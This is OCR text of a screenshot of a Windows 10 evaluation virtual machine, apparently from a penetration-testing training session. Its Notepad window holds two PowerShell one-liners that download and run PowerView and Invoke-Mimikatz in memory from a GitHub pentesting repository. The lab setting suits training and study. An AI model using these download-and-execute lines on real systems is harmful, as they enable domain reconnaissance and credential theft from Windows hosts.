 Workstation-01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
NameGen
*Untitled - Notepad
File Edit Format View Help
iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/dievus/PowerShellForPentesters/main/Tools/PowerView.ps1')
iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/dievus/PowerShellForPentesters/main/Tools/Invoke-Mimikatz.ps1')
All Apps Documents Web More
Top apps
W
Explorer
Windows Security
Microsoft Edge
Notepad
Run as administrator
Open file location
Pin to Start
Pin to taskbar
Run as Administrator
Run ISE as Administrator
Windows PowerShell ISE
Re
Notepad
Quick searches
Weather
Top news
Today in history
Ln 2, Col 1 100% Windows (CRLF) UTF-8
Vaccine update
Track COVID-19 vaccine progress
Get local, national, and global updates, plus news and more
Go to tracker
Windows 10 Enterprise Evaluation
Windows License valid for 89 days
Build 19041.vb_release.191206-1406
Type here to search
11:54 AM
9/5/2021
5
Right Ctrl
Type here to search
2019
2:54 PM
9/5/2021